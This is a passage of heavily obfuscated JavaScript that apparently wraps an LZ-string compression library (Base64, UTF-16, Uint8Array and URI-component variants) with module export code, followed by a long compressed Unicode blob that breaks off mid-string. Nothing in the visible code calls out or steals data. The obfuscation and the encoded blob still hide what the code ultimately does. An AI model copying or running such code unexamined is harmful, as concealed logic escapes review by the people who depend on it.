Zj5PvX=!0x0,uYNhlN8[vdZhSR[lzhAgZ[VguQ2P+0x7d]]][vdZhSR[lzhAgZ[VguQ2P+0x7f]]];case-0xd7:ImsIQyM(xAnAZs._SPcCVc=xAnAZs.AB6wab,VguQ2P+=0x5a,ZtXqCFN+=-0xc);break}}ImsIQyM(Zj5PvX=void 0x0,VguQ2P=ZtXqCFN(0x30,-0x32).next().value);if(Zj5PvX){return VguQ2P}}vdZhSR={compressToBase64:k6nyg5w(function(...Zj5PvX){var ZtXqCFN,uYNhlN8;function*xAnAZs(uYNhlN8,xAnAZs,CXJBWqj={g4NzlVe:{}}){while(uYNhlN8+xAnAZs!==-0xae)with(CXJBWqj.EgQxHbu||CXJBWqj)switch(uYNhlN8+xAnAZs){case uYNhlN8-0xa:Zj5PvX[lzhAgZ[0x0]]=lzhAgZ[uYNhlN8+0x7d];if(lzhAgZ[0x6]==Zj5PvX[lzhAgZ[uYNhlN8+0x7b]])return ZtXqCFN=!0x0,\"\";ImsIQyM(Zj5PvX[lzhAgZ[0x4]]=vdZhSR._compress(Zj5PvX[lzhAgZ[0x2]],lzhAgZ[uYNhlN8+0x82],k6nyg5w(function(...uYNhlN8){uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4];return VguQ2P.charAt(uYNhlN8[lzhAgZ[0x2]])})),CXJBWqj.EgQxHbu=CXJBWqj.g4NzlVe,uYNhlN8+=0x5e,xAnAZs+=-0x33);break;case 0x1:case-0xcd:case-0xf8:ImsIQyM(CXJBWqj.g4NzlVe.PbmGIb=-0x40,CXJBWqj.EgQxHbu=CXJBWqj.g4NzlVe,uYNhlN8+=0x5e,xAnAZs+=0x42);break;case xAnAZs-0xf:ImsIQyM(CXJBWqj.EgQxHbu=CXJBWqj.g4NzlVe,uYNhlN8+=-0xc,xAnAZs+=0x42);break;case CXJBWqj.g4NzlVe.PbmGIb+0xb4:ImsIQyM(CXJBWqj.EgQxHbu=CXJBWqj.NeeaUVA,uYNhlN8+=-0x118,xAnAZs+=-0x20);break;default:case 0xc8:ImsIQyM(CXJBWqj.EgQxHbu=CXJBWqj.g4NzlVe,uYNhlN8+=-0x118,xAnAZs+=0x56);break;case 0x1d:ImsIQyM(CXJBWqj.EgQxHbu=CXJBWqj.g4NzlVe,uYNhlN8+=0x5e,xAnAZs+=-0xd3);break;case xAnAZs!=-0x93&&xAnAZs-0x1b:switch(Zj5PvX[lzhAgZ[0x4]].length%lzhAgZ[0xc]){default:case lzhAgZ[0x2]:return ZtXqCFN=!0x0,Zj5PvX[lzhAgZ[uYNhlN8+0x1f]];case lzhAgZ[uYNhlN8+0x1f]:return ZtXqCFN=!0x0,Zj5PvX[lzhAgZ[0x4]]+\"\\x3d\\x3d\\x3d\";case lzhAgZ[0x1]:return ZtXqCFN=!0x0,Zj5PvX[lzhAgZ[uYNhlN8+0x1f]]+\"\\u003d\\u003d\";case lzhAgZ[0x5]:return ZtXqCFN=!0x0,Zj5PvX[lzhAgZ[uYNhlN8+0x1f]]+lzhAgZ[0x229]}ImsIQyM(CXJBWqj.EgQxHbu=CXJBWqj.r0nll1,xAnAZs+=-0x56);break;case-0x20:case-0x9c:ImsIQyM(CXJBWqj.g4NzlVe.PbmGIb=-0x2a,Zj5PvX[lzhAgZ[uYNhlN8+0x8e]]=lzhAgZ[0x4]);if(lzhAgZ[uYNhlN8+0x94]==Zj5PvX[lzhAgZ[uYNhlN8+0x90]])return ZtXqCFN=!0x0,\"\";ImsIQyM(Zj5PvX[lzhAgZ[0x4]]=vdZhSR._compress(Zj5PvX[lzhAgZ[0x2]],lzhAgZ[uYNhlN8+0x97],k6nyg5w(function(...uYNhlN8){uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4];return VguQ2P.charAt(uYNhlN8[lzhAgZ[0x2]])})),CXJBWqj.EgQxHbu=CXJBWqj.g4NzlVe,uYNhlN8+=0x73,xAnAZs+=-0xab);break}}ImsIQyM(ZtXqCFN=void 0x0,uYNhlN8=xAnAZs(-0x8e,0x6e).next().value);if(ZtXqCFN){return uYNhlN8}}),decompressFromBase64:k6nyg5w(function(...Zj5PvX){Zj5PvX[lzhAgZ[0x0]]=lzhAgZ[0x4];return lzhAgZ[0x6]==Zj5PvX[lzhAgZ[0x2]]?\"\":\"\"==Zj5PvX[lzhAgZ[0x2]]?lzhAgZ[0x6]:vdZhSR._decompress(Zj5PvX[lzhAgZ[0x2]].length,lzhAgZ[0x7],k6nyg5w(function(...vdZhSR){vdZhSR[lzhAgZ[0x0]]=lzhAgZ[0x4];return xAnAZs(VguQ2P,Zj5PvX[lzhAgZ[0x2]].charAt(vdZhSR[lzhAgZ[0x2]]))}))}),compressToUTF16:k6nyg5w(function(...VguQ2P){VguQ2P[lzhAgZ[0x0]]=lzhAgZ[0x4];return lzhAgZ[0x6]==VguQ2P[lzhAgZ[0x2]]?\"\":vdZhSR._compress(VguQ2P[lzhAgZ[0x2]],lzhAgZ[0x1d],k6nyg5w(function(...VguQ2P){VguQ2P[lzhAgZ[0x0]]=lzhAgZ[0x4];return Zj5PvX(VguQ2P[lzhAgZ[0x2]]+lzhAgZ[0x7])}))+\"\\u0020\"}),decompressFromUTF16:k6nyg5w(function(...Zj5PvX){Zj5PvX[lzhAgZ[0x0]]=lzhAgZ[0x4];return lzhAgZ[0x6]==Zj5PvX[lzhAgZ[0x2]]?\"\":\"\"==Zj5PvX[lzhAgZ[0x2]]?lzhAgZ[0x6]:vdZhSR._decompress(Zj5PvX[lzhAgZ[0x2]].length,0x4000,k6nyg5w(function(...vdZhSR){vdZhSR[lzhAgZ[0x0]]=lzhAgZ[0x4];return Zj5PvX[lzhAgZ[0x2]].charCodeAt(vdZhSR[lzhAgZ[0x2]])-lzhAgZ[0x7]}))}),compressToUint8Array:function(CXJBWqj){for(var q8QbKy=vdZhSR.compress(CXJBWqj),ehvWnli=new Uint8Array(lzhAgZ[0x1]*q8QbKy.length),PPM1es=lzhAgZ[0x2],spcqpQJ=q8QbKy.length;PPM1es<spcqpQJ;PPM1es++){var QBAuQFC=q8QbKy.charCodeAt(PPM1es);ImsIQyM(ehvWnli[lzhAgZ[0x1]*PPM1es]=QBAuQFC>>>lzhAgZ[0xa],ehvWnli[lzhAgZ[0x1]*PPM1es+lzhAgZ[0x4]]=QBAuQFC%lzhAgZ[0x8])}return ehvWnli},decompressFromUint8Array:k6nyg5w(function(...VguQ2P){VguQ2P[lzhAgZ[0x0]]=lzhAgZ[0x4];if(lzhAgZ[0x6]==VguQ2P[lzhAgZ[0x2]])return vdZhSR.decompress(VguQ2P[lzhAgZ[0x2]]);for(var CXJBWqj=new Array(VguQ2P[lzhAgZ[0x2]].length/lzhAgZ[0x1]),q8QbKy=lzhAgZ[0x2],ehvWnli=CXJBWqj.length;q8QbKy<ehvWnli;q8QbKy++)CXJBWqj[q8QbKy]=lzhAgZ[0x8]*VguQ2P[lzhAgZ[0x2]][lzhAgZ[0x1]*q8QbKy]+VguQ2P[lzhAgZ[0x2]][lzhAgZ[0x1]*q8QbKy+lzhAgZ[0x4]];VguQ2P[lzhAgZ[0x4]]=[];return CXJBWqj.forEach(k6nyg5w(function(...CXJBWqj){ImsIQyM(CXJBWqj[lzhAgZ[0x0]]=lzhAgZ[0x4],VguQ2P[lzhAgZ[0x4]].push(Zj5PvX(CXJBWqj[lzhAgZ[0x2]])))})),vdZhSR.decompress(VguQ2P[lzhAgZ[0x4]].join(\"\"))}),compressToEncodedURIComponent:k6nyg5w(function(...Zj5PvX){Zj5PvX[lzhAgZ[0x0]]=lzhAgZ[0x4];return lzhAgZ[0x6]==Zj5PvX[lzhAgZ[0x2]]?\"\":vdZhSR._compress(Zj5PvX[lzhAgZ[0x2]],lzhAgZ[0x9],k6nyg5w(function(...Zj5PvX){Zj5PvX[lzhAgZ[0x0]]=lzhAgZ[0x4];return ZtXqCFN.charAt(Zj5PvX[lzhAgZ[0x2]])}))}),decompressFromEncodedURIComponent:k6nyg5w(function(...Zj5PvX){Zj5PvX[lzhAgZ[0x0]]=lzhAgZ[0x4];return lzhAgZ[0x6]==Zj5PvX[lzhAgZ[0x2]]?\"\":\"\"==Zj5PvX[lzhAgZ[0x2]]?lzhAgZ[0x6]:(Zj5PvX[lzhAgZ[0x2]]=Zj5PvX[lzhAgZ[0x2]].replace(/ /g,\"\\u002b\"),vdZhSR._decompress(Zj5PvX[lzhAgZ[0x2]].length,lzhAgZ[0x7],k6nyg5w(function(...vdZhSR){vdZhSR[lzhAgZ[0x0]]=lzhAgZ[0x4];return xAnAZs(ZtXqCFN,Zj5PvX[lzhAgZ[0x2]].charAt(vdZhSR[lzhAgZ[0x2]]))})))}),compress:k6nyg5w(function(...VguQ2P){VguQ2P[lzhAgZ[0x0]]=lzhAgZ[0x4];return vdZhSR._compress(VguQ2P[lzhAgZ[0x2]],lzhAgZ[0xb],k6nyg5w(function(...VguQ2P){VguQ2P[lzhAgZ[0x0]]=lzhAgZ[0x4];return Zj5PvX(VguQ2P[lzhAgZ[0x2]])}))}),_compress:function(CXJBWqj,q8QbKy,ehvWnli){if(lzhAgZ[0x6]==CXJBWqj)return \"\";var PPM1es,spcqpQJ,QBAuQFC,KywfwJA={},k6nyg5w={},mR9p7m=\"\",Fm7NgkS=\"\",BhNA1b=\"\",rSwRVn7=lzhAgZ[0x1],idiZg3Q=lzhAgZ[0x5],Lk27ql=lzhAgZ[0x1],dF5H2CE=[],Kv4vJuY=lzhAgZ[0x2],TC_fDft=lzhAgZ[0x2];for(QBAuQFC=lzhAgZ[0x2];QBAuQFC<CXJBWqj.length;QBAuQFC+=lzhAgZ[0x4])if(mR9p7m=CXJBWqj.charAt(QBAuQFC),Object.prototype.hasOwnProperty.call(KywfwJA,mR9p7m)||(KywfwJA[mR9p7m]=idiZg3Q++,k6nyg5w[mR9p7m]=!lzhAgZ[0x2]),Fm7NgkS=BhNA1b+mR9p7m,Object.prototype.hasOwnProperty.call(KywfwJA,Fm7NgkS))BhNA1b=Fm7NgkS;else{if(Object.prototype.hasOwnProperty.call(k6nyg5w,BhNA1b)){if(BhNA1b.charCodeAt(lzhAgZ[0x2])<lzhAgZ[0x8]){for(PPM1es=lzhAgZ[0x2];PPM1es<Lk27ql;PPM1es++)Kv4vJuY<<=lzhAgZ[0x4],TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++;for(spcqpQJ=BhNA1b.charCodeAt(lzhAgZ[0x2]),PPM1es=lzhAgZ[0x2];PPM1es<lzhAgZ[0xa];PPM1es++)Kv4vJuY=Kv4vJuY<<lzhAgZ[0x4]|lzhAgZ[0x4]&spcqpQJ,TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++,spcqpQJ>>=lzhAgZ[0x4]}else{for(spcqpQJ=lzhAgZ[0x4],PPM1es=lzhAgZ[0x2];PPM1es<Lk27ql;PPM1es++)Kv4vJuY=Kv4vJuY<<lzhAgZ[0x4]|spcqpQJ,TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++,spcqpQJ=lzhAgZ[0x2];for(spcqpQJ=BhNA1b.charCodeAt(lzhAgZ[0x2]),PPM1es=lzhAgZ[0x2];PPM1es<lzhAgZ[0xb];PPM1es++)Kv4vJuY=Kv4vJuY<<lzhAgZ[0x4]|lzhAgZ[0x4]&spcqpQJ,TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++,spcqpQJ>>=lzhAgZ[0x4]}ImsIQyM(lzhAgZ[0x2]==--rSwRVn7&&(rSwRVn7=Math.pow(lzhAgZ[0x1],Lk27ql),Lk27ql++),delete k6nyg5w[BhNA1b])}else for(spcqpQJ=KywfwJA[BhNA1b],PPM1es=lzhAgZ[0x2];PPM1es<Lk27ql;PPM1es++)Kv4vJuY=Kv4vJuY<<lzhAgZ[0x4]|lzhAgZ[0x4]&spcqpQJ,TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++,spcqpQJ>>=lzhAgZ[0x4];ImsIQyM(lzhAgZ[0x2]==--rSwRVn7&&(rSwRVn7=Math.pow(lzhAgZ[0x1],Lk27ql),Lk27ql++),KywfwJA[Fm7NgkS]=idiZg3Q++,BhNA1b=String(mR9p7m))}if(\"\"!==BhNA1b){if(Object.prototype.hasOwnProperty.call(k6nyg5w,BhNA1b)){if(BhNA1b.charCodeAt(lzhAgZ[0x2])<lzhAgZ[0x8]){for(PPM1es=lzhAgZ[0x2];PPM1es<Lk27ql;PPM1es++)Kv4vJuY<<=lzhAgZ[0x4],TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++;for(spcqpQJ=BhNA1b.charCodeAt(lzhAgZ[0x2]),PPM1es=lzhAgZ[0x2];PPM1es<lzhAgZ[0xa];PPM1es++)Kv4vJuY=Kv4vJuY<<lzhAgZ[0x4]|lzhAgZ[0x4]&spcqpQJ,TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++,spcqpQJ>>=lzhAgZ[0x4]}else{for(spcqpQJ=lzhAgZ[0x4],PPM1es=lzhAgZ[0x2];PPM1es<Lk27ql;PPM1es++)Kv4vJuY=Kv4vJuY<<lzhAgZ[0x4]|spcqpQJ,TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++,spcqpQJ=lzhAgZ[0x2];for(spcqpQJ=BhNA1b.charCodeAt(lzhAgZ[0x2]),PPM1es=lzhAgZ[0x2];PPM1es<lzhAgZ[0xb];PPM1es++)Kv4vJuY=Kv4vJuY<<lzhAgZ[0x4]|lzhAgZ[0x4]&spcqpQJ,TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++,spcqpQJ>>=lzhAgZ[0x4]}ImsIQyM(lzhAgZ[0x2]==--rSwRVn7&&(rSwRVn7=Math.pow(lzhAgZ[0x1],Lk27ql),Lk27ql++),delete k6nyg5w[BhNA1b])}else for(spcqpQJ=KywfwJA[BhNA1b],PPM1es=lzhAgZ[0x2];PPM1es<Lk27ql;PPM1es++)Kv4vJuY=Kv4vJuY<<lzhAgZ[0x4]|lzhAgZ[0x4]&spcqpQJ,TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++,spcqpQJ>>=lzhAgZ[0x4];lzhAgZ[0x2]==--rSwRVn7&&(rSwRVn7=Math.pow(lzhAgZ[0x1],Lk27ql),Lk27ql++)}for(spcqpQJ=lzhAgZ[0x1],PPM1es=lzhAgZ[0x2];PPM1es<Lk27ql;PPM1es++)Kv4vJuY=Kv4vJuY<<lzhAgZ[0x4]|lzhAgZ[0x4]&spcqpQJ,TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++,spcqpQJ>>=lzhAgZ[0x4];for(;;){if(Kv4vJuY<<=lzhAgZ[0x4],TC_fDft==q8QbKy-lzhAgZ[0x4]){dF5H2CE.push(ehvWnli(Kv4vJuY));break}TC_fDft++}return dF5H2CE.join(\"\")},decompress:function(ZtXqCFN){return lzhAgZ[0x6]==ZtXqCFN?\"\":\"\"==ZtXqCFN?lzhAgZ[0x6]:vdZhSR._decompress(ZtXqCFN.length,0x8000,function(vdZhSR){return ZtXqCFN.charCodeAt(vdZhSR)})},_decompress:k6nyg5w(function(...VguQ2P){VguQ2P[lzhAgZ[0x0]]=lzhAgZ[0x5];var ZtXqCFN,uYNhlN8,CXJBWqj,q8QbKy,ehvWnli,PPM1es,spcqpQJ,QBAuQFC=[],KywfwJA=lzhAgZ[0xc],k6nyg5w=lzhAgZ[0xc],mR9p7m=lzhAgZ[0x5],Fm7NgkS=\"\",BhNA1b=[],rSwRVn7={val:VguQ2P[lzhAgZ[0x1]](lzhAgZ[0x2]),position:VguQ2P[lzhAgZ[0x4]],index:lzhAgZ[0x4]};for(ZtXqCFN=lzhAgZ[0x2];ZtXqCFN<lzhAgZ[0x5];ZtXqCFN+=lzhAgZ[0x4])QBAuQFC[ZtXqCFN]=ZtXqCFN;for(CXJBWqj=lzhAgZ[0x2],ehvWnli=Math.pow(lzhAgZ[0x1],lzhAgZ[0x1]),PPM1es=lzhAgZ[0x4];PPM1es!=ehvWnli;)q8QbKy=rSwRVn7.val&rSwRVn7.position,rSwRVn7.position>>=lzhAgZ[0x4],lzhAgZ[0x2]==rSwRVn7.position&&(rSwRVn7.position=VguQ2P[lzhAgZ[0x4]],rSwRVn7.val=VguQ2P[lzhAgZ[0x1]](rSwRVn7.index++)),CXJBWqj|=(q8QbKy>lzhAgZ[0x2]?lzhAgZ[0x4]:lzhAgZ[0x2])*PPM1es,PPM1es<<=lzhAgZ[0x4];switch(CXJBWqj){case lzhAgZ[0x2]:for(CXJBWqj=lzhAgZ[0x2],ehvWnli=Math.pow(lzhAgZ[0x1],lzhAgZ[0xa]),PPM1es=lzhAgZ[0x4];PPM1es!=ehvWnli;)q8QbKy=rSwRVn7.val&rSwRVn7.position,rSwRVn7.position>>=lzhAgZ[0x4],lzhAgZ[0x2]==rSwRVn7.position&&(rSwRVn7.position=VguQ2P[lzhAgZ[0x4]],rSwRVn7.val=VguQ2P[lzhAgZ[0x1]](rSwRVn7.index++)),CXJBWqj|=(q8QbKy>lzhAgZ[0x2]?lzhAgZ[0x4]:lzhAgZ[0x2])*PPM1es,PPM1es<<=lzhAgZ[0x4];spcqpQJ=Zj5PvX(CXJBWqj);break;case lzhAgZ[0x4]:for(CXJBWqj=lzhAgZ[0x2],ehvWnli=Math.pow(lzhAgZ[0x1],lzhAgZ[0xb]),PPM1es=lzhAgZ[0x4];PPM1es!=ehvWnli;)q8QbKy=rSwRVn7.val&rSwRVn7.position,rSwRVn7.position>>=lzhAgZ[0x4],lzhAgZ[0x2]==rSwRVn7.position&&(rSwRVn7.position=VguQ2P[lzhAgZ[0x4]],rSwRVn7.val=VguQ2P[lzhAgZ[0x1]](rSwRVn7.index++)),CXJBWqj|=(q8QbKy>lzhAgZ[0x2]?lzhAgZ[0x4]:lzhAgZ[0x2])*PPM1es,PPM1es<<=lzhAgZ[0x4];spcqpQJ=Zj5PvX(CXJBWqj);break;case lzhAgZ[0x1]:return \"\"}for(QBAuQFC[lzhAgZ[0x5]]=spcqpQJ,uYNhlN8=spcqpQJ,BhNA1b.push(spcqpQJ);;){if(rSwRVn7.index>VguQ2P[lzhAgZ[0x2]])return \"\";for(CXJBWqj=lzhAgZ[0x2],ehvWnli=Math.pow(lzhAgZ[0x1],mR9p7m),PPM1es=lzhAgZ[0x4];PPM1es!=ehvWnli;)q8QbKy=rSwRVn7.val&rSwRVn7.position,rSwRVn7.position>>=lzhAgZ[0x4],lzhAgZ[0x2]==rSwRVn7.position&&(rSwRVn7.position=VguQ2P[lzhAgZ[0x4]],rSwRVn7.val=VguQ2P[lzhAgZ[0x1]](rSwRVn7.index++)),CXJBWqj|=(q8QbKy>lzhAgZ[0x2]?lzhAgZ[0x4]:lzhAgZ[0x2])*PPM1es,PPM1es<<=lzhAgZ[0x4];switch(spcqpQJ=CXJBWqj){case lzhAgZ[0x2]:for(CXJBWqj=lzhAgZ[0x2],ehvWnli=Math.pow(lzhAgZ[0x1],lzhAgZ[0xa]),PPM1es=lzhAgZ[0x4];PPM1es!=ehvWnli;)q8QbKy=rSwRVn7.val&rSwRVn7.position,rSwRVn7.position>>=lzhAgZ[0x4],lzhAgZ[0x2]==rSwRVn7.position&&(rSwRVn7.position=VguQ2P[lzhAgZ[0x4]],rSwRVn7.val=VguQ2P[lzhAgZ[0x1]](rSwRVn7.index++)),CXJBWqj|=(q8QbKy>lzhAgZ[0x2]?lzhAgZ[0x4]:lzhAgZ[0x2])*PPM1es,PPM1es<<=lzhAgZ[0x4];ImsIQyM(QBAuQFC[k6nyg5w++]=Zj5PvX(CXJBWqj),spcqpQJ=k6nyg5w-lzhAgZ[0x4],KywfwJA--);break;case lzhAgZ[0x4]:for(CXJBWqj=lzhAgZ[0x2],ehvWnli=Math.pow(lzhAgZ[0x1],lzhAgZ[0xb]),PPM1es=lzhAgZ[0x4];PPM1es!=ehvWnli;)q8QbKy=rSwRVn7.val&rSwRVn7.position,rSwRVn7.position>>=lzhAgZ[0x4],lzhAgZ[0x2]==rSwRVn7.position&&(rSwRVn7.position=VguQ2P[lzhAgZ[0x4]],rSwRVn7.val=VguQ2P[lzhAgZ[0x1]](rSwRVn7.index++)),CXJBWqj|=(q8QbKy>lzhAgZ[0x2]?lzhAgZ[0x4]:lzhAgZ[0x2])*PPM1es,PPM1es<<=lzhAgZ[0x4];ImsIQyM(QBAuQFC[k6nyg5w++]=Zj5PvX(CXJBWqj),spcqpQJ=k6nyg5w-lzhAgZ[0x4],KywfwJA--);break;case lzhAgZ[0x1]:return BhNA1b.join(\"\")}if(lzhAgZ[0x2]==KywfwJA&&(KywfwJA=Math.pow(lzhAgZ[0x1],mR9p7m),mR9p7m++),QBAuQFC[spcqpQJ])Fm7NgkS=QBAuQFC[spcqpQJ];else{if(spcqpQJ!==k6nyg5w)return lzhAgZ[0x6];Fm7NgkS=uYNhlN8+uYNhlN8.charAt(lzhAgZ[0x2])}ImsIQyM(BhNA1b.push(Fm7NgkS),QBAuQFC[k6nyg5w++]=uYNhlN8+Fm7NgkS.charAt(lzhAgZ[0x2]),uYNhlN8=Fm7NgkS,lzhAgZ[0x2]==--KywfwJA&&(KywfwJA=Math.pow(lzhAgZ[0x1],mR9p7m),mR9p7m++))}},lzhAgZ[0x5])};return vdZhSR}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==YDkxzVw[\"o_Art3\"]&&YDkxzVw[\"CHuYpM\"].amd?YDkxzVw[\"CHuYpM\"](function(){return NeGcDUQ}):lzhAgZ[0xd]!=YDkxzVw[\"tIWwEUN\"]&&lzhAgZ[0x6]!=YDkxzVw[\"Ioi8gA\"]?YDkxzVw[\"Ioi8gA\"].exports=NeGcDUQ:lzhAgZ[0xd]!=YDkxzVw[\"E58cBX\"]&&lzhAgZ[0x6]!=YDkxzVw[\"hFQc2C\"]&&YDkxzVw[\"hFQc2C\"].module(lzhAgZ[0xe],[]).factory(lzhAgZ[0xe],function(){return NeGcDUQ}),vdZhSR=void 0x0,function(...Zj5PvX){ImsIQyM(Zj5PvX[lzhAgZ[0x0]]=lzhAgZ[0x2],Zj5PvX[lzhAgZ[0xf]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u705C\u40EE\u0268\u058E\u40D8\u0730\u0480\u08A0\u3F20\u3A20\u1221\u5C22\u082C\u1040\u3DA0\u6F20\u6423\u1883\u5023\\u0062\u0D21\u7AA8\u5421\u3421\u5421\u7422\u1420\u1422\u0C29\u4641\u4B2E\u6024\u4029\u2023\u2024\u2060\u0A60\u12B1\\u0033\u59D0\\u0039\\u004a\u3B20\u4620\u556C\xC4\x9C\u4C20\u3482\u0155\u2C22\u05B8\u0165\u4084\u117F\u2253\\u0038\u602A\u6024\u7AF8\u01C4\u5620\u0A20\u3BD3\u0731\u402D\u32A9\u4823\u4C55\u3652\u6E55\u3A4A\u0AEA\\u0021\u3025\u7170\u0448\u2935\u5E20\u32B8\\u0023\u433C\u6025\u5B10\u2220\u0EE8\u4420\u07CD\u4AE6\u0137\u4169\u6189\u2D09\u3D20\u4742\u1260\u1DAC\u2500\u0182\u79A8\u5D53\u40CD\u7676\\u003b\u1924\u2025\u7130\u4956\u5A81\u4852\u7420\u4BA5\u04A9\u5BE8\u62C6\u20D9\u4073\u5B20\u4E51\u1B02\\u002d\u62A3\u5C6B\u1920\u0FD2\u726B\u0565\u1028\u6075\\u0020\u61C5\u347C\\u005d\u1342\u1160\\u005f\\u0037\u2533\u5088\u24B4\u04B1\u6992\u4EDE\u46A8\u019D\u084F\u133C\u014D\u0C28\u4ACB\u4B90\u7420\\u0064\u72D0\xF4\u745C\u1885\u2064\u6C6B\u4767\u68CC\\u0033\u10EA\u683C\u1220\u05E7\u22A2\u1110\u49BB\u7191\u2231\u1275\u5310\u4820\u0AA4\u48E2\u2C48\u0ADE\u4600\u40DC\\u0056\u59AA\u6420\u3C55\u1AA4\u21E3\u5022\\u002c\u2065\u3048\u7629\u6E10\u1151\u719B\u4F84\u3A6C\u445C\u28E0\u01A9\u2C9D\u0621\xC4\u2666\u1E35\u527B\u1848\u4364\u5B50\\u0059\u37F8\\u005a\u3A11\u2625\u1F81\u0881\u0B40\u0772\u3464\\u0061\u6AF6\u0620\u1B59\u4D8C\u0F6B\u70D2\u0A22\u7078\u4D4F\u19A8\u1831\u3E7E\u12FA\u6B6A\u5A51\u0460\u0870\u7889\u0666\u2A38\u2C2A\u2240\u0D2A\u4971\u34FA\u6570\u5673\u2EAD\u1694\u3155\u1F62\u4B90\u4D5C\u152C\u0F26\u4AC2\u1F67\u12F0\u150E\u054D\u1E83\u2D54\u6C41\u2561\u2CF6\u15B8\u63E4\u043A\u5B30\u0600\u024D\u14D8\u3021\u3308\u1742\u4434\u4944\u0E80\u0AC1\u4834\u1F64\u029F\u5D62\u3421\u15A5\u3074\u02C0\u509F\u4A25\u20CD\u0540\u1C34\u4036\u3035\u0667\u3844\u0982\u54C8\u08A4\u5AE8\u1011\u10F8\u4244\u0C8A\u0544\u207A\u56E1\u450E\u0A43\u7E69\u0D85\u1AFF\u1746\u0620\u4061\u5042\u04E6\u20B0\u5DA6\u7C98\\u0040\u591A\u09E4\u6069\u06A1\u1824\xA0\u5A82\u0E61\u390E\u1B37\u3048\u4504\u6264\u53B2\u2CE1\u4466\u30CD\u16E7\u30B5\u46A2\u6A21\u0264\u205A\u04E5\u586D\u1521\u38CC\u1854\u0C21\u0CA5\u346E\u1A71\u44E1\u4540\u08F8\u5C07\u38AC\u0660\u1C36\\u0066\u306E\u15C6\u20B9\xA0\u4510\u42B4\u5A74\u1228\u04D6\u0860\u58EF\u5D6C\u62CC\u5337\u58D6\u0461\u4049\u42A4\u5AA6\u17C2\u40AC\u1BA4\u7427\u0A21\u508B\u11A4\u7242\u1851\u1C74\u02B7\u3094\u0B71\u44CC\u5D21\u5044\xA5\u58D9\u04E5\u20E8\u09E1\u08CC\u19A2\u450E\u1120\u04E8\\u0042\u3514\u10E5\u64BC\u44A5\u3446\u2006\u7CB3\u2DD2\u385A\u0EA3\xDD\u0C21\u7E71\u0E84\u7274\u09E3\u50B8\u02C2\u0CDC\u04E3\u0821\u1C06\u707A\u08A4\u566D\u1E30\u589D\u0642\u4475\u1DA4\u6074\u0243\u0853\u0AC0\u447A\u0534\u456B\u15B4\u50F8\u5B33\u7ADC\u0D64\u20DC\u0EA1\u4510\u4425\u6269\u1320\u0832\u0B66\u3076\u15B0\u52E8\u7A75\u30F8\u5BA3\u04E1\u4EC5\u34DC\u0501\u0ACD\u0882\u3472\u09C1\u18B8\u53B6\\u0075\u0AC4\u3A75\u0DE8\u086B\u15C0\u4092\u0642\u50DC\u0765\u32DE\u11A6\u7C50\u1B37\u20FC\u11F1\u44CC\u17C5\u349F\u5474\u30B6\u5330\u0849\u5BA1\u2658\u0722\u2C40\u1470\u1C50\u09E3\u7E49\u52F1\u4020\u5857\u2081\u1F64\u5674\u0BE0\u084E\u0661\u71F5\u0FA7\u2048\u44A4\u20CD\u0366\u2108\u0621\u4858\u1852\u4444\u0362\u3448\u6240\u0394\u0842\u70E1\u4AE7\u690C\u04E4\u72F8\u4987\u72DE\u0D61\u2B7A\u42E4\u16B5\u4500\u050C\u1B34\u30FF\u42B2\u4446\\u0057\u688A\u0244\u60A5\u4667\u30D9\u0A22\u5846\u1017\u6911\u10C9\u3910\u54F7\u38DD\u1122\u44D6\u0C26\u6247\u0EA3\u686A\u0BE1\u18D9\u134C\u62BD\u0366\u6276\u1332\u5440\u02A4\u56EA\u0504\u5B0C\u0A62\u5492\\u0043\u0848\u5C01\u1030\u1924\u6249\u077A\u68C8\u0105\u7064\u1017\u0398\u1A41\u38FF\u09E1\u40E0\u4EA1\u1854\u0AE0\u44BD\u10E0\u5070\u12D7\u38B8\u1324\u3A49\u16E5\u711A\u1341\u2246\u0E55\u3280\u2001\u6075\u04E4\u0D20\u4164\u1D28\u2C35\u06C1\u7624\xCA\u1822\u1029\u6074\u2766\u708C\u2494\u30AB\u7030\u0C4C\u223D\u2A0C\u10E0\u044E\u22D4\u1CE0\u442A\u0660\\u0066\u751A\u0E11\u683B\u08C0\u1C03\u68A4\u02BC\u3B27\u5021\u02D0\u5CAD\u0476\u0570\u6BB2\u693D\u0240\u